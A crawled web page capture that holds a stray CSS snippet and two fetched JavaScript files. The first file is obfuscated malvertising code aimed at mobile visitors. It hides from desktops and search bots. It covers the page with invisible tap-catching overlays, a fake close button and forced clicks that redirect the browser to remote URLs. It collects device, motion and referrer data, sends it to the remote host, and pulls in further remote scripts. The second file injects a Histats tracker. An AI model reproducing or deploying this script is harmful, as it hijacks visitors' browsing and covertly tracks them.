.widget_recent_entries .post-date { font-size: 13px; color: #999; margin-left: 5px; }
.widget_categories ul li { color: #999; }


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://22926b501eafe3c3cgg.lzicw0.com:8005/sc/5926?n=xlxnrbox
body_size: 14916
content:
function a0_0x1753(){var _0x247b6c=['touches','62542mGtGUC','ypcCY','good','dbCLA','OQCyJ','height','kiuqX','touchstart','catch','ObVao','TZFNT','mClSc','YJojP','oHDdu','38XmoJom','18fErfBn','hwIlG','8815070ABWqQq','open','145785emJOyw','ginHei','EkLcz','jtumy','dmtRK','210KjYCXm','touchend','event','position','type','8xpmmMf','23878608ImUtRK','8480570LaOkqj','addEventListener','1712850oiJFkI','4917tOlrDK','1604slLwvZ','wxmtK','hidden'];a0_0x1753=function(){return _0x247b6c;};return a0_0x1753();}function a0_0x5401(_0x2d4097,_0x4c5686){_0x2d4097=_0x2d4097-0x103;var _0x175342=a0_0x1753();var _0x5401a1=_0x175342[_0x2d4097];return _0x5401a1;}(function(_0x1b33f0,_0x559bcf){var _0x5f1c4a=a0_0x5401,_0x369127=_0x1b33f0();while(!![]){try{var _0xd49e73=-parseInt(_0x5f1c4a(0x10c))/0x1*(parseInt(_0x5f1c4a(0x11a))/0x2)+parseInt(_0x5f1c4a(0x107))/0x3*(-parseInt(_0x5f1c4a(0x108))/0x4)+parseInt(_0x5f1c4a(0x11f))/0x5*(-parseInt(_0x5f1c4a(0x124))/0x6)+parseInt(_0x5f1c4a(0x104))/0x7*(parseInt(_0x5f1c4a(0x129))/0x8)+parseInt(_0x5f1c4a(0x11b))/0x9*(-parseInt(_0x5f1c4a(0x106))/0xa)+parseInt(_0x5f1c4a(0x11d))/0xb+parseInt(_0x5f1c4a(0x103))/0xc;if(_0xd49e73===_0x559bcf)break;else _0x369127['push'](_0x369127['shift']());}catch(_0x4c2271){_0x369127['push'](_0x369127['shift']());}}}(a0_0x1753,0xc1e32));function gougouEvent(_0x438737,_0x4b05a1){var _0x206fde=a0_0x5401,_0xbfca5d={'dmtRK':function(_0x33bad4,_0x4e4624){return _0x33bad4==_0x4e4624;},'EkLcz':function(_0x1bd261,_0x5afeed){return _0x1bd261<_0x5afeed;},'hwIlG':_0x206fde(0x10e),'jtumy':function(_0x273ae3,_0x23f267){return _0x273ae3<_0x23f267;},'ypcCY':function(_0x50093a,_0x59881d){return _0x50093a>=_0x59881d;},'TZFNT':_0x206fde(0x10a),'dbCLA':function(_0x5024c7,_0x5c0638){return _0x5024c7-_0x5c0638;},'oHDdu':function(_0x19ed9c,_0x4a1f17){return _0x19ed9c<_0x4a1f17;},'ObVao':function(_0x16ea96,_0x1b8c7a){return _0x16ea96+_0x1b8c7a;},'kiuqX':function(_0x558bcc,_0x265c3d){return _0x558bcc>_0x265c3d;},'OQCyJ':function(_0x1f2189,_0x397d9f){return _0x1f2189>_0x397d9f;},'YJojP':function(_0x443e08,_0x5acb13){return _0x443e08-_0x5acb13;},'wxmtK':_0x206fde(0x113),'mClSc':_0x206fde(0x125)};window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x109)],function(){var _0xf90e02=_0x206fde,_0x54e7f2=(event||window[_0xf90e02(0x126)])[_0xf90e02(0x10b)][0x0]['clientY'];if(_0xbfca5d['dmtRK']('1',_0x4b05a1[_0xf90e02(0x127)])){if(_0xbfca5d[_0xf90e02(0x121)](_0x54e7f2,_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x3569bc){_0x438737[_0xf90e02(0x114)](_0x3569bc);}else{if(_0xbfca5d[_0xf90e02(0x122)](_0x54e7f2,_0x4b05a1[_0xf90e02(0x111)]+_0x4b05a1['hiheight']))try{_0xbfca5d[_0xf90e02(0x10d)](_0x438737['gtop'](),0xa)&&(_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1));}catch(_0x50c969){_0x438737[_0xf90e02(0x114)](_0x50c969);}}}else{var _0x472f24=_0x438737[_0xf90e02(0x120)]();if(_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2)<_0x4b05a1[_0xf90e02(0x111)])try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x5765ee){_0x438737[_0xf90e02(0x114)](_0x5765ee);}else{if(_0xbfca5d[_0xf90e02(0x119)](_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2),_0xbfca5d[_0xf90e02(0x115)](_0x4b05a1['height'],_0x4b05a1['hiheight'])))try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x16b186){_0x438737[_0xf90e02(0x114)](_0x16b186);}}}}),window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x117)],function(){var _0x2f5683=_0x206fde,_0x520074=(event||window[_0x2f5683(0x126)])['changedTouches'][0x0]['clientY'];if(_0xbfca5d[_0x2f5683(0x123)]('1',_0x4b05a1['position'])){if(_0xbfca5d[_0x2f5683(0x121)](_0x520074,_0x4b05a1[_0x2f5683(0x111)]))try{_0x4b05a1['type']=_0x2f5683(0x10e),_0x438737['open'](_0x4b05a1);}catch(_0x29ba6b){_0x438737[_0x2f5683(0x114)](_0x29ba6b);}}else{var _0xc0e153=_0x438737[_0x2f5683(0x120)]();if(_0xbfca5d[_0x2f5683(0x112)](_0xc0e153,0x0)&&_0xbfca5d[_0x2f5683(0x110)](_0x520074,0x0)&&_0xbfca5d['jtumy'](_0xbfca5d[_0x2f5683(0x118)](_0xc0e153,_0x520074),_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d[_0x2f5683(0x11c)],_0x438737[_0x2f5683(0x11e)](_0x4b05a1);}catch(_0x3c8d98){_0x438737['catch'](_0x3c8d98);}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+s):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+s+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&gougouEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){encodeURI(e.name+': '+e.message);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gnQ@K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/@@@sp(m_nT2(hm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/@@@sp(m_nT2(hm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var xlxnrbox_is_ws = xlxnrbox_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://173577702.xyz/tj/sp.js
body_size: -31
content:
document.writeln("   <!-- Histats.com  START  (aync)-->");
document.writeln("<script type=\"text/javascript\">var _Hasync= _Hasync|| [];");
document.writeln("_Hasync.push([\'Histats.start\', \'1,4860593,4,0,0,0,00010000\']);");
document.writeln("_Hasync.push([\'Histats.fasi\', \'1\']);");
document.writeln("_Hasync.push([\'Histats.track_hits\', \'\']);");
document.writeln("(function() {");
document.writeln("var hs = document.createElement(\'script\'); hs.type = \'text/javascript\'; hs.async = true;");
document.writeln("hs.src = (\'//s10.histats.com/js15_as.js\');");
document.writeln("(document.getElementsByTagName(\'head\')[0] || document.getElementsByTagName(\'body\')[0]).appendChild(hs);");
document.writeln("})();</script>");
document.writeln("<noscript><a href=\"/\" target=\"_blank\"><img  src=\"//sstatic1.histats.com/0.gif?4860593&101\" alt=\"\" border=\"0\"></a></noscript>");
document.writeln("<!-- Histats.com  END  -->");